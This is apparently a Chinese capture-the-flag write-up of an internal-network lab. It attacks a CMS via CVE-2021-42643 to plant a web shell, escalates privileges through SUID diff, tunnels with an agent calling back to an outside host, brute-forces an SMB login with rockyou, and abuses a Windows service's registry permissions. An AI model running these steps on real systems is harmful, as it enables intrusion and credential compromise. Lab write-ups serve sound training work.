fscan扫一下
F:\渗透工具\fscan\1.8.2>fscan64.exe -h 39.99.141.53
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.141.53 is alive
[*] Icmp alive hosts len is: 1
39.99.141.53:3306 open
39.99.141.53:80 open
39.99.141.53:22 open
39.99.141.53:21 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.141.53 code:200 len:68104 title:中文网页标题
已完成 3/4 [-] ftp://39.99.141.53:21 ftp ftp1 530 Login incorrect.
已完成 3/4 [-] ftp://39.99.141.53:21 ftp 666666 530 Login incorrect.
访问网站,CMS框架,查看源代码看到版本信息

Google一下第一个就是,CVE-2021-42643
照着打就可以,传小马

蚁剑连接一下
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/at
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
一眼diff提权,我们找一下flag的位置
(www-data:/var/www/html) $ find / -name 'flag'
find: '/usr/local/aegis/globalcfg/quarantine': Permission denied
find: '/usr/local/aegis/globalcfg/aegisdb': Permission denied
find: '/usr/local/aegis/globalcfg/quara_hex': Permission denied
find: '/usr/local/aegis/globalcfg/vulfilebackup': Permission denied
find: '/usr/local/aegis/globalcfg/cache': Permission denied
find: '/lost+found': Permission denied
/home/flag
find: '/root': Permission denied
find: '/run/chrony': Permission denied
find: '/run/sudo': Permission denied
·····
(www-data:/var/www/html) $ diff --line-format=%L /dev/null "/home/flag/flag01.txt"
____ U _____ u _ U _____ u ____ _ _____ U ___ u _ _
| _"\ \| ___"|/ |"| \| ___"|/U /"___|uU /"\ u |_ " _| ___ \/"_ \/ | \ |"|
/| | | | | _|" U | | u | _|" \| | _ / \/ _ \/ | | |_"_| | | | |<| \| |>
U| |_| |\| |___ \| |/__ | |___ | |_| | / ___ \ /| |\ | | .-,_| |_| |U| |\ |u
|____/ u|_____| |_____| |_____| \____| /_/ \_\ u |_|U U/| |\u\_)-\___/ |_| \_|
|||_ << >> // \\ << >> _)(|_ \\ >> _// \\_.-,_|___|_,-. \\ || \\,-.
(__)_) (__) (__)(_")("_)(__) (__) (__)__) (__) (__)(__) (__)\_)-' '-(_/ (__) (_") (_/
flag01: flag{73d14841-d32f-43f2-ae0f-e1594baefe0b}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
题目还给了hint-WIN19\Adrian
接下来是内网环节,上传fscan和sotoaway
chmod +x *
./fscan -h 172.22.4.36/24
result.txt内容
[2025-12-14 14:14:02] [HOST] 目标:172.22.4.7 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:03] [HOST] 目标:172.22.4.19 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:03] [HOST] 目标:172.22.4.36 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:03] [HOST] 目标:172.22.4.45 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.36 状态:open 详情:port=22
[2025-12-14 14:14:09] [SERVICE] 目标:172.22.4.36 状态:identified 详情:os=Linux, info=Ubuntu Linux; protocol 2.0, banner=SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5., port=22, service=ssh, version=8.2p1 Ubuntu 4ubuntu0.5, product=OpenSSH
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.45 状态:open 详情:port=80
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.36 状态:open 详情:port=80
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.7 状态:open 详情:port=88
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.36 状态:open 详情:port=21
[2025-12-14 14:14:09] [SERVICE] 目标:172.22.4.36 状态:identified 详情:os=Unix, banner=220 (vsFTPd 3.0.3)., port=21, service=ftp, version=3.0.3, product=vsftpd
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.45 状态:open 详情:port=445
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.7 状态:open 详情:port=445
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.19 状态:open 详情:port=445
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.7 状态:open 详情:port=389
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.45 状态:open 详情:port=139
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.45 状态:open 详情:port=135
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.7 状态:open 详情:port=139
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.19 状态:open 详情:port=139
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.19 状态:open 详情:port=135
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.7 状态:open 详情:port=135
[2025-12-14 14:14:09] [PORT] 目标:172.22.4.36 状态:open 详情:port=3306
[2025-12-14 14:14:09] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=3306, service=mysql, version=8.0.29-0ubuntu0.20.04.3, product=MySQL, banner=[.8.0.29-0ubuntu0.20.04.3.u 4 >)=.N\Pyc1' V_z` caching_sha2_password
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=88, service=unknown
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.7 状态:identified 详情:os=Windows, info=Domain: xiaorang.lab, Site: Default-First-Site-Name, port=389, service=ldap, product=Microsoft Windows Active Directory LDAP
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=80, service=http
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=139, service=unknown, banner=.
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.7 状态:identified 详情:service=unknown, banner=., port=139
[2025-12-14 14:14:14] [SERVICE] 目标:172.22.4.19 状态:identified 详情:banner=., port=139, service=unknown
[2025-12-14 14:14:16] [HOST] 目标:172.22.4.7 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:16] [HOST] 目标:172.22.4.36 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:16] [HOST] 目标:172.22.4.45 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:16] [HOST] 目标:172.22.4.19 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:19] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=80, service=http
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.36 状态:open 详情:port=22
[2025-12-14 14:14:22] [SERVICE] 目标:172.22.4.36 状态:identified 详情:banner=SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5., port=22, service=ssh, version=8.2p1 Ubuntu 4ubuntu0.5, product=OpenSSH, os=Linux, info=Ubuntu Linux; protocol 2.0
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.36 状态:open 详情:port=21
[2025-12-14 14:14:22] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=21, service=ftp, version=3.0.3, product=vsftpd, os=Unix, banner=220 (vsFTPd 3.0.3).
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.7 状态:open 详情:port=88
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.45 状态:open 详情:port=80
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.36 状态:open 详情:port=80
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.45 状态:open 详情:port=445
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.19 状态:open 详情:port=445
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.7 状态:open 详情:port=445
[2025-12-14 14:14:22] [PORT] 目标:172.22.4.7 状态:open 详情:port=389
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.19 状态:open 详情:port=139
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.45 状态:open 详情:port=139
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.19 状态:open 详情:port=135
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.7 状态:open 详情:port=139
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.45 状态:open 详情:port=135
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.7 状态:open 详情:port=135
[2025-12-14 14:14:23] [PORT] 目标:172.22.4.36 状态:open 详情:port=3306
[2025-12-14 14:14:23] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=3306, service=mysql, version=8.0.29-0ubuntu0.20.04.3, product=MySQL, banner=[.8.0.29-0ubuntu0.20.04.3.6 |WJ=c.<.l.8.?.caching_sha2_password
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=88, service=unknown
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.45 状态:identified 详情:service=http, port=80
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:27] [SERVICE] 目标:172.22.4.7 状态:identified 详情:product=Microsoft Windows Active Directory LDAP, os=Windows, info=Domain: xiaorang.lab, Site: Default-First-Site-Name, port=389, service=ldap
[2025-12-14 14:14:28] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=139, service=unknown, banner=.
[2025-12-14 14:14:28] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=139, service=unknown, banner=.
[2025-12-14 14:14:28] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=139, service=unknown, banner=.
[2025-12-14 14:14:31] [SERVICE] 目标:172.22.4.36 状态:identified 详情:service=http, port=80
[2025-12-14 14:14:36] [HOST] 目标:172.22.4.7 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:36] [HOST] 目标:172.22.4.19 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:36] [HOST] 目标:172.22.4.45 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:36] [HOST] 目标:172.22.4.36 状态:alive 详情:protocol=ICMP
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.36 状态:open 详情:port=22
[2025-12-14 14:14:42] [SERVICE] 目标:172.22.4.36 状态:identified 详情:os=Linux, info=Ubuntu Linux; protocol 2.0, banner=SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5., port=22, service=ssh, version=8.2p1 Ubuntu 4ubuntu0.5, product=OpenSSH
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.45 状态:open 详情:port=80
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.36 状态:open 详情:port=80
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.36 状态:open 详情:port=21
[2025-12-14 14:14:42] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=21, service=ftp, version=3.0.3, product=vsftpd, os=Unix, banner=220 (vsFTPd 3.0.3).
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.7 状态:open 详情:port=88
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.45 状态:open 详情:port=445
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.19 状态:open 详情:port=445
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.7 状态:open 详情:port=445
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.7 状态:open 详情:port=135
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.19 状态:open 详情:port=135
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.7 状态:open 详情:port=389
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.45 状态:open 详情:port=139
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.7 状态:open 详情:port=139
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.45 状态:open 详情:port=135
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.19 状态:open 详情:port=139
[2025-12-14 14:14:42] [PORT] 目标:172.22.4.36 状态:open 详情:port=3306
[2025-12-14 14:14:42] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=3306, service=mysql, version=8.0.29-0ubuntu0.20.04.3, product=MySQL, banner=[.8.0.29-0ubuntu0.20.04.3.={.k #M.I\A F Wm=qb' caching_sha2_password
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=80, service=http
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=88, service=unknown
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.19 状态:identified 详情:service=unknown, port=445
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=389, service=ldap, product=Microsoft Windows Active Directory LDAP, os=Windows, info=Domain: xiaorang.lab, Site: Default-First-Site-Name
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=139, service=unknown, banner=.
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.7 状态:identified 详情:banner=., port=139, service=unknown
[2025-12-14 14:14:47] [SERVICE] 目标:172.22.4.19 状态:identified 详情:banner=., port=139, service=unknown
[2025-12-14 14:14:51] [SERVICE] 目标:172.22.4.36 状态:identified 详情:port=80, service=http
[2025-12-14 14:15:14] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:14] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:14] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.7 状态:identified 详情:hostname=DC01, ipv4=[172.22.4.7], ipv6=[]
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.45 状态:identified 详情:fingerprints=[], port=80, service=http, title=IIS Windows Server, url=http://172.22.4.45, status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Sun, 14 Dec 2025 06:15:14 GMT etag:"10257bd95886d81:0" last-modified:Wed, 22 Jun 2022 16:55:17 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server]
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.45 状态:identified 详情:ipv6=[], hostname=WIN19, ipv4=[172.22.4.45]
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.19 状态:identified 详情:hostname=FILESERVER, ipv4=[172.22.4.19], ipv6=[]
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.36 状态:identified 详情:fingerprints=[], port=80, service=http, title=中文网页标题, url=http://172.22.4.36, status_code=200, length=68100, server_info=map[cache-control:no-store, no-cache, must-revalidate content-type:text/html; charset=utf-8 date:Sun, 14 Dec 2025 06:15:15 GMT expires:Thu, 19 Nov 1981 08:52:00 GMT length:68100 pragma:no-cache server:Apache/2.4.41 (Ubuntu) set-cookie:PHPSESSID=e4nqck3fl6md8qc2927drhjij1; path=/ status_code:200 title:中文网页标题 vary:Accept-Encoding]
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=445, service=smb, os=Windows Server 2016 Datacenter 14393
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=139, domain_name=XIAORANG, workstation_service=WIN19, server_service=WIN19
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.7 状态:identified 详情:computer_name=DC01.xiaorang.lab, server_service=DC01, domain_controllers=XIAORANG, port=139, netbios_domain=XIAORANG, netbios_computer=DC01, workstation_service=DC01, os_version=Windows Server 2016 Datacenter 14393, domain_name=xiaorang.lab
[2025-12-14 14:15:15] [SERVICE] 目标:172.22.4.19 状态:identified 详情:netbios_computer=FILESERVER, workstation_service=FILESERVER, server_service=FILESERVER, os_version=Windows Server 2016 Standard 14393, port=139, computer_name=FILESERVER.xiaorang.lab, domain_name=xiaorang.lab, netbios_domain=XIAORANG
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.7 状态:identified 详情:hostname=DC01, ipv4=[172.22.4.7], ipv6=[]
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.45 状态:identified 详情:ipv4=[172.22.4.45], ipv6=[], hostname=WIN19
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.19 状态:identified 详情:hostname=FILESERVER, ipv4=[172.22.4.19], ipv6=[]
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.45 状态:identified 详情:title=IIS Windows Server, url=http://172.22.4.45, status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Sun, 14 Dec 2025 06:15:28 GMT etag:"10257bd95886d81:0" last-modified:Wed, 22 Jun 2022 16:55:17 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[], port=80, service=http
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.36 状态:identified 详情:status_code=200, length=68100, server_info=map[cache-control:no-store, no-cache, must-revalidate content-type:text/html; charset=utf-8 date:Sun, 14 Dec 2025 06:15:28 GMT expires:Thu, 19 Nov 1981 08:52:00 GMT length:68100 pragma:no-cache server:Apache/2.4.41 (Ubuntu) set-cookie:PHPSESSID=eb0urisf4kpqhapmgb7t91lj3l; path=/ status_code:200 title:中文网页标题 vary:Accept-Encoding], fingerprints=[], port=80, service=http, title=中文网页标题, url=http://172.22.4.36
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=139, domain_name=XIAORANG, workstation_service=WIN19, server_service=WIN19
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.19 状态:identified 详情:computer_name=FILESERVER.xiaorang.lab, domain_name=xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=FILESERVER, workstation_service=FILESERVER, server_service=FILESERVER, os_version=Windows Server 2016 Standard 14393, port=139
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.7 状态:identified 详情:os=Windows Server 2016 Datacenter 14393, port=445, service=smb
[2025-12-14 14:15:28] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=139, computer_name=DC01.xiaorang.lab, netbios_computer=DC01, workstation_service=DC01, domain_controllers=XIAORANG, os_version=Windows Server 2016 Datacenter 14393, domain_name=xiaorang.lab, netbios_domain=XIAORANG, server_service=DC01
[2025-12-14 14:15:47] [SERVICE] 目标:172.22.4.7 状态:identified 详情:service=unknown, port=135
[2025-12-14 14:15:47] [SERVICE] 目标:172.22.4.19 状态:identified 详情:port=135, service=unknown
[2025-12-14 14:15:47] [SERVICE] 目标:172.22.4.45 状态:identified 详情:service=unknown, port=135
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.45 状态:identified 详情:status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Sun, 14 Dec 2025 06:15:48 GMT etag:"10257bd95886d81:0" last-modified:Wed, 22 Jun 2022 16:55:17 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[], port=80, service=http, title=IIS Windows Server, url=http://172.22.4.45
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.45 状态:identified 详情:hostname=WIN19, ipv4=[172.22.4.45], ipv6=[]
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.19 状态:identified 详情:hostname=FILESERVER, ipv4=[172.22.4.19], ipv6=[]
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.7 状态:identified 详情:hostname=DC01, ipv4=[172.22.4.7], ipv6=[]
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.36 状态:identified 详情:fingerprints=[], port=80, service=http, title=中文网页标题, url=http://172.22.4.36, status_code=200, length=68100, server_info=map[cache-control:no-store, no-cache, must-revalidate content-type:text/html; charset=utf-8 date:Sun, 14 Dec 2025 06:15:48 GMT expires:Thu, 19 Nov 1981 08:52:00 GMT length:68100 pragma:no-cache server:Apache/2.4.41 (Ubuntu) set-cookie:PHPSESSID=grdqmi49k65la4h5m8en423spl; path=/ status_code:200 title:中文网页标题 vary:Accept-Encoding]
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.7 状态:identified 详情:port=445, service=smb, os=Windows Server 2016 Datacenter 14393
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.45 状态:identified 详情:server_service=WIN19, port=139, domain_name=XIAORANG, workstation_service=WIN19
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.7 状态:identified 详情:computer_name=DC01.xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=DC01, domain_controllers=XIAORANG, port=139, domain_name=xiaorang.lab, workstation_service=DC01, server_service=DC01, os_version=Windows Server 2016 Datacenter 14393
[2025-12-14 14:15:48] [SERVICE] 目标:172.22.4.19 状态:identified 详情:computer_name=FILESERVER.xiaorang.lab, domain_name=xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=FILESERVER, workstation_service=FILESERVER, server_service=FILESERVER, os_version=Windows Server 2016 Standard 14393, port=139
- 172.22.4.36 已经拿下
- 172.22.4.45 XIAORANG\WIN19 一个web服务器IIS Windows Server
- 172.22.4.19 FILESERVER.xiaorang.lab
- 172.22.4.7 DC:DC01.xiaorang.lab
./linux_x64_admin -l 2334 -s 123
./linux_x64_agent -c 39.1xx.xxx.xxx:2334 -s 123 --reconnect 8
访问一下内网资源

IIS Windows Server,web服务扫一下端口
./fscan -h 172.22.4.45 -p 1-65535
[2025-12-14 14:34:33] [PORT] 目标:172.22.4.45 状态:open 详情:port=80
[2025-12-14 14:34:33] [PORT] 目标:172.22.4.45 状态:open 详情:port=139
[2025-12-14 14:34:33] [PORT] 目标:172.22.4.45 状态:open 详情:port=135
[2025-12-14 14:34:36] [PORT] 目标:172.22.4.45 状态:open 详情:port=445
[2025-12-14 14:34:37] [PORT] 目标:172.22.4.45 状态:open 详情:port=515
[2025-12-14 14:34:38] [SERVICE] 目标:172.22.4.45 状态:identified 详情:banner=., port=139, service=unknown
[2025-12-14 14:34:38] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=80, service=http
[2025-12-14 14:34:41] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=445, service=unknown
[2025-12-14 14:34:42] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=515, service=unknown
[2025-12-14 14:34:48] [PORT] 目标:172.22.4.45 状态:open 详情:port=3389
[2025-12-14 14:34:53] [SERVICE] 目标:172.22.4.45 状态:identified 详情:port=3389, service=unknown
[2025-12-14 14:35:09] [PORT] 目标:172.22.4.45 状态:open 详情:port=15774
3389开放,根据提示爆破密码,用rockyou.txt
┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 172.22.4.45 -u Adrian -p rockyou.txt -d WIN19
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.45:135 ... OK
SMB 172.22.4.45 445 WIN19 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19) (domain:WIN19) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED
但是是一个过期密码
WIN19\Adrian:babygirl1
https://forum.butian.net/share/865远程连接修改密码
proxychains rdesktop 172.22.4.45
登陆WIN19\Adrian:babygirl1,按照流程修改密码就可以
登上去之后,有其他两个用户,但是权限不高看不了
桌面文件夹的html文件中找到

Services Registry Permissions Parse the registry and check whether the current user can modify the configuration of any registered service. False High
Name : gupdate
ImagePath : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
User : LocalSystem
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\gupdate
IdentityReference : BUILTIN\Users
Permissions : WriteDAC, Notify, ReadControl, CreateLink, EnumerateSubKeys, WriteOwner, Delete, CreateSubKey, SetV
alue, QueryValue
Status : Stopped
UserCanStart : True
UserCanStop : True
Windows 服务权限漏洞(注册表提权)
可以把我们从普通用户权限提升至SYSTEM权限,检查 Windows 注册表键值的访问控制列表(ACL)
PS C:\Users\Adrian> Get-Acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *
>>
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
ersion\Image File Execution Options
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
ersion
PSChildName : Image File Execution Options
PSDrive : HKLM
